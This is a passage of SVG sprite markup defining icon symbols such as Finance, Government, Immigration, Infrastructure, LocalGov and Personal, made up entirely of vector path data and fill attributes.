4.54.216 1.652.033 3.301-.159 4.902-.57C51.846 27.22 47.026 34 40 34c-4.64 0-8-2.39-8-4a7.904 7.904 0 0 1 6.385-8.038zM39.945 54h-17.89a9 9 0 0 1 17.89 0zM28 32c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26zm-15.233-6.845a12 12 0 0 0 8.424 4.506c1.729.149 3.318.25 4.748.3-.565-9.034-4.935-11.851-9.17-14.581a17.862 17.862 0 0 1-5.316-4.487c-.565 1.7-.96 3.451-1.18 5.229a11.773 11.773 0 0 0 2.494 9.033z" /></g></symbol><symbol viewBox="0 0 64 64" id="Finance"><g fill="currentColor"><path opacity=".2" d="M32.182 8.762l17.026 12.469H15.156z" /><path d="M54.441 55.102c.559 0 1.012.473 1.012 1.058 0 .585-.453 1.058-1.012 1.058H9.924c-.56 0-1.012-.473-1.012-1.058 0-.585.453-1.058 1.012-1.058H54.44zm-40.47-8.468c-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935c0 .585-.453 1.059-1.011 1.059zm7.082-1.059c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm6.07 0c0 .585-.452 1.059-1.011 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm18.212 0c0 .585-.453 1.059-1.011 1.059-.56 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.558 0 1.011.473 1.011 1.058v16.935zm-6.07 0c0 .585-.453 1.059-1.012 1.059-.559 0-1.012-.474-1.012-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058v16.935zm12.14-16.935v16.935c0 .585-.452 1.059-1.01 1.059-.56 0-1.013-.474-1.013-1.059V28.64c0-.585.453-1.058 1.012-1.058.559 0 1.012.473 1.012 1.058zM32.183 12.763c1.677 0 3.036 1.422 3.036 3.175 0 1.754-1.36 3.176-3.036 3.176s-3.035-1.422-3.035-3.176c0-1.753 1.359-3.175 3.035-3.175zM13.971 52.985c-.56 0-1.012-.474-1.012-1.059 0-.584.453-1.058 1.012-1.058h36.423c.559 0 1.012.474 1.012 1.058 0 .585-.453 1.059-1.012 1.059H13.971zm-2.024-29.637h40.47c.442-.001.832-.3.964-.74.133-.44-.022-.92-.383-1.185L32.762 6.605a.971.971 0 0 0-1.16 0L11.367 21.423a1.085 1.085 0 0 0-.383 1.184c.132.44.522.74.963.74zM32.182 8.762l17.026 12.469h-34.05L32.181 8.762z" /></g></symbol><symbol viewBox="0 0 64 64" id="Government"><g fill="none"><path fill="#FFF" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92z" /><path fill="currentColor" d="M48.32 51.2h-3.84v-2.88h7.68v2.88h1.92v2.88h-5.76V51.2zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H42.56a16.3 16.3 0 0 0-13.302-13.202A16.36 16.36 0 0 1 32 13.76zm7.68 23.04l-3.84 2.88V32h3.84v4.8zm11.52 0l-3.84 2.88V32h3.84v4.8zm-23.04 0l-3.84 2.88V32h3.84v4.8zm-11.52 0l-3.84 2.88V32h3.84v4.8z" opacity=".2" /><path fill="currentColor" d="M54.08 50.24v-1.92c0-1.06-.86-1.92-1.92-1.92V32.96c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92h-2.177A18.208 18.208 0 0 0 32.96 11.887V8.96a.96.96 0 1 0-1.92 0v2.927A18.208 18.208 0 0 0 14.017 27.2H11.84c-1.06 0-1.92.86-1.92 1.92v1.92c0 1.06.86 1.92 1.92 1.92V46.4c-1.06 0-1.92.86-1.92 1.92v1.92c-1.06 0-1.92.86-1.92 1.92v1.92C8 55.14 8.86 56 9.92 56h44.16c1.06 0 1.92-.86 1.92-1.92v-1.92c0-1.06-.86-1.92-1.92-1.92zm-3.84-3.84h-1.92V32.96h1.92V46.4zm-9.6 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4H36.8zm-7.68 0V32.96h5.76V46.4h-5.76zm-3.84 0V32.96h1.92V46.4h-1.92zm-7.68 0V32.96h5.76V46.4H17.6zM32 13.76A16.297 16.297 0 0 1 48.044 27.2H15.956A16.297 16.297 0 0 1 32 13.76zM11.84 29.12h40.32v1.92H11.84v-1.92zm1.92 3.84h1.92V46.4h-1.92V32.96zm-1.92 15.36h40.32v1.92H11.84v-1.92zm42.24 5.76H9.92v-1.92h44.16v1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Immigration"><g fill="none"><path fill="#FFF" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8z" /><path fill="currentColor" d="M44.235 10H48v44H16v-3.826h27.294c.52 0 .941-.428.941-.957V10zm-9.64 6.086c4.39 1.152 7.531 5.077 7.746 9.681.215 4.604-2.545 8.814-6.81 10.384-4.263 1.57-9.036.134-11.773-3.54 4.268 1.142 8.779-.597 11.226-4.33a10.635 10.635 0 0 0-.39-12.195z" opacity=".2" /><path fill="currentColor" d="M47.158 8H16.842C15.272 8 14 9.29 14 10.88v42.24c0 1.59 1.272 2.88 2.842 2.88h30.316C48.728 56 50 54.71 50 53.12V10.88C50 9.29 48.728 8 47.158 8zm.947 45.12c0 .53-.424.96-.947.96H16.842a.955.955 0 0 1-.947-.96V10.88c0-.53.424-.96.947-.96h30.316c.523 0 .947.43.947.96v42.24zM32 13.76c-6.802 0-12.316 5.587-12.316 12.48 0 6.893 5.514 12.48 12.316 12.48 6.802 0 12.316-5.587 12.316-12.48 0-3.31-1.298-6.484-3.607-8.825A12.234 12.234 0 0 0 32 13.76zm10.373 11.52h-5.7a21.827 21.827 0 0 0-2.573-9.384c4.493.946 7.85 4.754 8.273 9.384zm-10.363-9.6a.939.939 0 0 0 .115.501 19.89 19.89 0 0 1 2.653 9.099H29.21a19.883 19.883 0 0 1 2.655-9.098.946.946 0 0 0 .115-.502H32.009zm-2.122.218a21.826 21.826 0 0 0-2.572 9.382h-5.69c.423-4.626 3.774-8.431 8.261-9.381zM21.627 27.2h5.689a21.826 21.826 0 0 0 2.571 9.381c-4.487-.95-7.838-4.755-8.26-9.381zm10.353 9.6a.946.946 0 0 0-.115-.502A19.883 19.883 0 0 1 29.21 27.2h5.568a19.89 19.89 0 0 1-2.652 9.098.939.939 0 0 0-.116.502h-.03zm2.12-.215a21.822 21.822 0 0 0 2.574-9.385h5.699c-.423 4.63-3.78 8.438-8.273 9.384v.001zm5.479 7.895H24.42a.954.954 0 0 0-.947.96c0 .53.424.96.947.96H39.58c.523 0 .947-.43.947-.96s-.424-.96-.947-.96z" /></g></symbol><symbol viewBox="0 0 64 64" id="Infrastructure"><g fill="none"><path fill="#FFF" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365z" /><path fill="currentColor" d="M43.411 10.46a74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077c-.926 0-1.913-.058-2.921-.154a81.349 81.349 0 0 0 12.564-2.468A74.204 74.204 0 0 0 37.57 10.46a.957.957 0 0 0-.878-.537h5.842a.957.957 0 0 1 .878.537zm-1.277 21.37a98.121 98.121 0 0 0 5.936-1.401 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462a13.401 13.401 0 0 1-2.921-.393 37.536 37.536 0 0 0 8.457-3.313 5.736 5.736 0 0 0 3.018-4.023c.549-2.826.916-5.188 1.08-6.903z" opacity=".2" /><path fill="currentColor" d="M48.808 39.096a58.481 58.481 0 0 0 1.218-8.98c0-.246-.012-.518-.025-.794a.923.923 0 0 0-.017-.444l-.012-.024a74.559 74.559 0 0 0-4.788-19.19A2.9 2.9 0 0 0 42.534 8H22.465a2.9 2.9 0 0 0-2.651 1.665 74.557 74.557 0 0 0-4.787 19.19l-.013.023a.923.923 0 0 0-.016.444c-.014.276-.026.548-.026.793.173 3.02.58 6.023 1.218 8.981a7.68 7.68 0 0 0 4.028 5.366c.685.354 1.463.732 2.28 1.109l-6.375 8.992a.952.952 0 0 0-.102.97.978.978 0 0 0 1.695.135l2.437-3.437h23.719l2.436 3.436a.978.978 0 0 0 1.695-.135.952.952 0 0 0-.101-.969l-6.14-8.66a55.846 55.846 0 0 0 3.02-1.442 7.68 7.68 0 0 0 4.025-5.365zM21.588 10.46a.957.957 0 0 1 .878-.537h20.067a.957.957 0 0 1 .878.537 74.204 74.204 0 0 1 4.574 17.995A69.092 69.092 0 0 1 32.5 31.077a69.092 69.092 0 0 1-15.485-2.622 74.204 74.204 0 0 1 4.573-17.995zM42.51 50.308H21.517l2.796-3.945a23.108 23.108 0 0 0 8.187 2.022 21.773 21.773 0 0 0 7.425-1.723l2.584 3.646zM32.5 46.462a28.007 28.007 0 0 1-11.379-3.706 5.735 5.735 0 0 1-3.018-4.023 58.793 58.793 0 0 1-1.174-8.304A68.58 68.58 0 0 0 32.5 33a68.58 68.58 0 0 0 15.57-2.571 58.806 58.806 0 0 1-1.173 8.304 5.736 5.736 0 0 1-3.019 4.023A28.009 28.009 0 0 1 32.5 46.462zm-3.895-32.693a.968.968 0 0 1-.973-.961c0-.531.436-.962.973-.962h7.79c.537 0 .973.43.973.962a.968.968 0 0 1-.973.961h-7.79zm12.658 21.154c-2.15 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846 3.895-1.722 3.895-3.846-1.744-3.846-3.895-3.846zm0 5.77c-1.075 0-1.947-.862-1.947-1.924 0-1.062.872-1.923 1.947-1.923 1.076 0 1.948.861 1.948 1.923a1.937 1.937 0 0 1-1.948 1.923zm-17.526-5.77c-2.151 0-3.895 1.722-3.895 3.846s1.744 3.846 3.895 3.846c2.15 0 3.895-1.722 3.895-3.846s-1.744-3.846-3.895-3.846zm0 5.77c-1.076 0-1.948-.862-1.948-1.924 0-1.062.872-1.923 1.948-1.923 1.075 0 1.947.861 1.947 1.923a1.937 1.937 0 0 1-1.947 1.923z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Mergers"><g fill="none"><path fill="#FFF" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10z" /><path fill="currentColor" d="M54.08 50.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587z" opacity=".2" /><path fill="currentColor" d="M51.2 10H10.88A2.875 2.875 0 0 0 8 12.87v34.434c0 1.585 1.29 2.87 2.88 2.87H46.4v2.87c0 .528.43.956.96.956h4.8c2.12 0 3.84-1.713 3.84-3.826V14.783C56 12.14 53.851 10 51.2 10zm2.88 40.174a1.918 1.918 0 0 1-1.92 1.913h-3.84V19.565h2.88a4.77 4.77 0 0 0 2.88-.978v31.587zM51.2 17.652h-3.84c-.53 0-.96.428-.96.957V48.26H10.88a.958.958 0 0 1-.96-.957V12.87c0-.529.43-.957.96-.957H51.2c1.59 0 2.88 1.285 2.88 2.87 0 1.584-1.29 2.87-2.88 2.87zm-12.762.28a.962.962 0 0 0-1.357 0l-3.84 3.827a.954.954 0 0 0 .012 1.34c.37.37.969.375 1.345.012l2.202-2.193v9.169c-.005 4.752-3.87 8.603-8.64 8.609h-1.92c-.53 0-.96.428-.96.956s.43.957.96.957h1.92c5.83-.007 10.553-4.714 10.56-10.522v-9.17l2.201 2.194a.962.962 0 0 0 1.346-.012.954.954 0 0 0 .012-1.34l-3.84-3.827zM18.56 34.87c-2.651 0-4.8 2.14-4.8 4.782s2.149 4.783 4.8 4.783 4.8-2.141 4.8-4.783c0-2.641-2.149-4.782-4.8-4.782zm0 7.652a2.875 2.875 0 0 1-2.88-2.87c0-1.585 1.29-2.87 2.88-2.87 1.59 0 2.88 1.285 2.88 2.87a2.878 2.878 0 0 1-2.88 2.87zm1.24-15.585a.962.962 0 0 0 1.358 0l2.202-2.193 2.201 2.193a.962.962 0 0 0 1.62-.422.954.954 0 0 0-.262-.93l-2.202-2.194 2.201-2.193a.954.954 0 0 0-.011-1.34.962.962 0 0 0-1.346-.013L23.36 22.04l-2.202-2.194a.962.962 0 0 0-1.345.012.954.954 0 0 0-.012 1.341l2.201 2.193-2.201 2.194a.954.954 0 0 0 0 1.352z" /></g></symbol><symbol viewBox="0 0 64 64" id="Intellectual-Property"><g fill="none"><path fill="#FFF" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12z" /><path fill="currentColor" d="M46.28 45.684h10.6v1.053c-.002 1.743-1.425 3.156-3.18 3.158H43.1c1.755-.002 3.178-1.415 3.18-3.158v-1.053zm-31.8-27.368h36.04v21.052H14.48V18.316z" opacity=".2" /><path fill="currentColor" d="M56.88 43.579V15.158c-.002-1.743-1.425-3.156-3.18-3.158H11.3c-1.755.002-3.178 1.415-3.18 3.158v28.42H6v3.159c.003 2.905 2.374 5.26 5.3 5.263h42.4c2.926-.003 5.297-2.358 5.3-5.263v-3.158h-2.12zM10.24 15.158c0-.581.475-1.053 1.06-1.053h42.4c.585 0 1.06.472 1.06 1.053v28.42H10.24v-28.42zm46.64 31.579c-.002 1.743-1.425 3.156-3.18 3.158H11.3c-1.755-.002-3.178-1.415-3.18-3.158v-1.053H27.2v2.105h10.6v-2.105h19.08v1.053z" /></g></symbol><symbol viewBox="0 0 64 64" id="LocalGov"><defs><path id="aoa" d="M24.826 36.616a2.875 2.875 0 0 1 2.054 2.744v6.72h-5.76v-1.92h3.84v-6.72a2.838 2.838 0 0 0-.134-.824zm17.79-10.39a1.926 1.926 0 0 1 1.544 1.883V46.08H28.8v-1.92h13.44V26.187c0-.013-.008-.025-.008-.038l.384.077zM31.467 2.836a9.116 9.116 0 0 1 3.093-.916c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM17.28 44.16h1.92v1.92H3.84v-1.92h13.44z" /><path id="aob" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92zM31.467 2.835a9.116 9.116 0 0 1 3.093-.915c.71.025 1.39.298 1.92.773v5.28a6.381 6.381 0 0 0-1.92-.293 11.98 11.98 0 0 0-4.572 1.211 8.088 8.088 0 0 1-2.148.709 8.422 8.422 0 0 1-2.88-1.097V3.157a7.73 7.73 0 0 0 2.88.683 9.805 9.805 0 0 0 3.627-1.005zM21.12 46.08v-6.72a2.88 2.88 0 0 1 5.76 0v6.72h-5.76zm15.36 0H28.8v-6.72a4.8 4.8 0 1 0-9.6 0v6.72H3.84V28.109a1.926 1.926 0 0 1 1.543-1.883l6.514-1.303.481-.096.377-.316 10.66-8.95c.167-.13.373-.2.585-.2a.919.919 0 0 1 .522.148l10.724 9.002.376.316.482.096 6.513 1.303a1.926 1.926 0 0 1 1.543 1.883V46.08h-7.68zm-3.84-9.6v1.92h3.84v-1.92h-3.84zm5.76 0v1.92h3.84v-1.92H38.4zm-5.76 3.84v3.84h3.84v-3.84h-3.84zm5.76 0v3.84h3.84v-3.84H38.4zM5.76 36.48v1.92H9.6v-1.92H5.76zm5.76 0v1.92h3.84v-1.92h-3.84zm-5.76 3.84v3.84H9.6v-3.84H5.76zm5.76 0v3.84h3.84v-3.84h-3.84zM24 21.12a4.8 4.8 0 1 0 0 9.6 4.8 4.8 0 0 0 0-9.6zm0 7.68a2.88 2.88 0 1 1 0-5.76 2.88 2.88 0 0 1 0 5.76z" /></defs><g fill="none" fill-rule="nonzero" transform="translate(8 8)"><path fill="#FFF" d="M47.04 46.08h-.96V28.109a3.84 3.84 0 0 0-3.087-3.766L36.48 23.04l-10.724-9.001a2.875 2.875 0 0 0-.796-.425V10.65c.892.48 1.872.775 2.88.87 1.8 0 4.32-1.92 6.72-1.92a4.659 4.659 0 0 1 2.388.676c.156.093.333.143.514.143a.922.922 0 0 0 .938-.925V1.92A5.184 5.184 0 0 0 34.56 0c-2.4 0-4.92 1.92-6.72 1.92A8.731 8.731 0 0 1 24.431.792a.945.945 0 0 0-.435-.107.96.96 0 0 0-.956.963v11.966a2.874 2.874 0 0 0-.796.425L11.52 23.04l-6.513 1.303a3.84 3.84 0 0 0-3.087 3.766V46.08H.96a.96.96 0 1 0 0 1.92h46.08a.96.96 0 1 0 0-1.92z" /><use fill="#009BD8" fill-opacity=".2" xlink:href="#aoa" /><use fill="#009BD8" xlink:href="#aob" /></g></symbol><symbol viewBox="0 0 64 64" id="Native"><defs><path id="apa" d="M13.333 2.667h5.334v7.307c-1.88-.387-3.694-.734-5.334-1.027v-6.28zm25.987 32c-.306-1.72-.64-3.52-1-5.334h7.014v5.333H39.32z" /><path id="apb" d="M45.333 26.667h-7.586a46.276 46.276 0 0 0-2.094-6.827 12.164 12.164 0 0 0-7.586-7.4c-2.254-.76-4.52-1.333-6.734-1.867V2.667H36A9.333 9.333 0 0 1 45.333 12v14.667zm0 8H39.32c-.307-1.72-.64-3.52-1-5.334h7.013v5.334zm0 4c0 4.426-.893 6.666-2.666 6.666-1.187 0-2.134-4-2.867-8h5.533v1.334zM18.667 9.973c-1.88-.386-3.694-.733-5.334-1.026v-6.28h5.334v7.306zm-8-1.52c-4.24-.813-8-1.72-8-3.12 0-1.773 2.32-2.666 6.893-2.666h1.107v5.786zM36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.894 5.333 4.854 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.254C38 42.667 38.96 48 42.667 48 46.373 48 48 44.855 48 38.667V12c0-6.627-5.372-12-12-12z" /></defs><g fill="none" fill-rule="evenodd" transform="translate(8 8)"><path fill="#FFF" d="M36 0H9.56C3.213 0 0 1.8 0 5.333c0 3.893 5.333 4.853 12.627 6.187 4.966.79 9.869 1.945 14.666 3.453a9.482 9.482 0 0 1 5.96 5.88 71.85 71.85 0 0 1 3.507 14.253C38 42.666 38.96 48 42.667 48 46.373 48 48 44.854 48 38.666V12c0-6.627-5.372-12-12-12z" /><use fill="currentColor" fill-opacity=".2" xlink:href="#apa" /><use fill="currentColor" xlink:href="#apb" /></g></symbol><symbol viewBox="0 0 64 64" id="Outcomes"><g fill="currentColor"><path opacity=".2" d="M56.286 30.924h-7.121l-1.286-3.227 1.286-3.226h7.121z" /><path d="M56.286 22.32h-7.121c-.876 0-1.664.535-1.99 1.352L46 26.622h-3.407c-2.847-9.084-12.188-14.429-21.424-12.26-9.236 2.17-15.245 11.12-13.783 20.528 1.462 9.41 9.901 16.096 19.356 15.338C36.198 49.47 43.472 41.523 43.43 32c0-.363-.034-.717-.055-1.076h-2.143c.024.357.055.713.055 1.076.027 8.409-6.363 15.438-14.707 16.177-8.344.739-15.861-5.059-17.3-13.343-1.44-8.283 3.678-16.294 11.778-18.435 8.1-2.14 16.484 2.301 19.294 10.223h-4.677c-2.743-5.288-8.991-7.683-14.546-5.575-5.556 2.108-8.664 8.053-7.238 13.84 1.427 5.788 6.939 9.592 12.832 8.855C32.616 43.006 37.03 37.962 37 32c0-.363-.021-.72-.054-1.076H34.75c.056.357.092.716.108 1.076 0 5.346-4.317 9.68-9.643 9.68-5.325 0-9.643-4.334-9.643-9.68s4.318-9.68 9.643-9.68a9.54 9.54 0 0 1 7.943 4.302h-7.943a5.357 5.357 0 0 0-5.043 3.573 5.39 5.39 0 0 0 1.658 5.97 5.34 5.34 0 0 0 6.158.436 5.385 5.385 0 0 0 2.477-5.677h-2.233c.127.345.194.709.198 1.076a3.227 3.227 0 0 1-1.985 2.981 3.205 3.205 0 0 1-3.503-.7 3.236 3.236 0 0 1-.696-3.516 3.214 3.214 0 0 1 2.97-1.992H46l1.176 2.95a2.143 2.143 0 0 0 1.989 1.353h7.12a2.147 2.147 0 0 0 2.144-2.152v-6.453c0-1.189-.96-2.152-2.143-2.152zm0 8.604h-7.121l-1.286-3.227 1.286-3.226h7.12v6.453z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pacific"><g fill="none"><path fill="#FFF" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086z" /><path fill="currentColor" d="M34.76 25.519l9.973-3.693-1.63 2.42-8.343 2.198v-.925zm10.77-3.434l6.366-1.196 1.84.937-6.889 1.583-1.317-1.324zm-12.61 7.137l1.84 3.704c-3.68 3.704-3.68 16.667-5.495 20.37H25.56s0-9.259 7.36-24.074zm-20.24-7.407l14.72 3.704-1.84 1.851-15.186-3.235 2.306-2.32zm7.36-11.111l13.8 12.037-2.76.926-5.52-5.556V16.26h-3.68l-5.52-5.555h3.68zM38.311 27.5a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.49 2.753 2.753 0 0 1-2.903-1.968c.256.083.522.126.791.13.732 0 1.434-.293 1.952-.814.517-.52.808-1.227.808-1.964a2.762 2.762 0 0 0-.129-.796zm-7.36-3.704a2.77 2.77 0 0 1 1.956 2.922 2.761 2.761 0 0 1-2.475 2.491 2.753 2.753 0 0 1-2.903-1.968c.256.082.522.126.791.13a2.769 2.769 0 0 0 2.76-2.778 2.762 2.762 0 0 0-.129-.797z" opacity=".2" /><path fill="currentColor" d="M54.982 22.559c-.394-1.979-2.569-3.559-5.97-4.337a19.336 19.336 0 0 0-12.737 1.528A16.657 16.657 0 0 0 26.094 9.73a11.236 11.236 0 0 0-10.282.724.927.927 0 0 0-.104 1.418l6.381 6.21a.916.916 0 0 0 1.004.185l1-.435.113 1.298c.023.278.17.53.4.686l.161.112a22.3 22.3 0 0 0-11.712.666 5.709 5.709 0 0 0-4.037 3.817.926.926 0 0 0 .703 1.086l7.527 1.683a.926.926 0 0 0 .85-.25l.77-.774.58 1.165c.123.25.352.43.623.49l6.21 1.39a.95.95 0 0 0 .199.021l.017-.003a4.588 4.588 0 0 0 2.104 1.564c-2.594 4.304-7.917 16.893-8.496 22.513H15.44a.923.923 0 0 0-.92.926c0 .512.412.926.92.926h31.28c.508 0 .92-.414.92-.926a.923.923 0 0 0-.92-.926h-5.11c.33-.56.506-1.2.51-1.852 0-2.045-1.648-3.703-3.68-3.703s-3.68 1.658-3.68 3.703c.003.652.18 1.292.51 1.852h-4.165a79.138 79.138 0 0 1 3.772-19.367 4.567 4.567 0 0 0 6.252-.888 4.637 4.637 0 0 0-.555-6.331l3.355-.75c.27-.06.5-.24.624-.49l.58-1.166.77.775a.927.927 0 0 0 .849.25l7.527-1.684a.926.926 0 0 0 .703-1.086zM24.535 15.62l-1.608.7-5.068-4.932a10.253 10.253 0 0 1 7.619.085 14.837 14.837 0 0 1 9.196 9.278 11.47 11.47 0 0 0-1.996 1.824 4.547 4.547 0 0 0-1.763-.685l-.012-.013-4.901-3.347-.184-2.14a.927.927 0 0 0-.445-.715.915.915 0 0 0-.837-.055zm9.034 16.862a20.7 20.7 0 0 0-1.517 4.147h-4.358a37.716 37.716 0 0 1 2.944-5.604 4.533 4.533 0 0 0 2.284-.9l-.002.022c.004.823.228 1.63.649 2.335zm-3.733 15.258h-6.523a83.316 83.316 0 0 1 1.3-3.704h5.811a106.66 106.66 0 0 0-.588 3.704zm.932-5.556h-5.44c.504-1.27 1.023-2.516 1.54-3.704h4.702a86.071 86.071 0 0 0-.802 3.704zM20.897 26.1l-.954-1.92a.922.922 0 0 0-.676-.5.89.89 0 0 0-.798.259l-1.316 1.323-5.928-1.325a5.735 5.735 0 0 1 2.487-1.613 19.936 19.936 0 0 1 13.714.417 4.438 4.438 0 0 0-1.795 4.418l-4.734-1.06zm6.503.345a2.769 2.769 0 0 1 2.76-2.777 2.769 2.769 0 0 1 2.76 2.777 2.769 2.769 0 0 1-2.76 2.778 2.772 2.772 0 0 1-2.76-2.778zm9.2 25c0-1.022.824-1.851 1.84-1.851s1.84.829 1.84 1.851a1.846 1.846 0 0 1-1.84 1.852 1.848 1.848 0 0 1-1.84-1.852zm-14.652 1.852c.17-1.254.438-2.492.802-3.703h6.845a51.88 51.88 0 0 0-.33 3.703h-7.317zm15.572-20.37a2.769 2.769 0 0 1-2.76-2.778 2.769 2.769 0 0 1 2.76-2.778 2.769 2.769 0 0 1 2.76 2.778 2.772 2.772 0 0 1-2.76 2.778zm9.327-9.516l-1.317-1.324a.916.916 0 0 0-1.473.24l-.954 1.921-5.77 1.29a4.536 4.536 0 0 0-2.576.93l.003-.023a4.628 4.628 0 0 0-.778-2.574c3.29-3.95 9.756-4.951 14.624-3.84a7.804 7.804 0 0 1 4.145 2.06l-5.904 1.32z" /></g></symbol><symbol viewBox="0 0 64 64" id="Personal"><g fill="none"><path fill="#FFF" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zm9.966-20.208l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 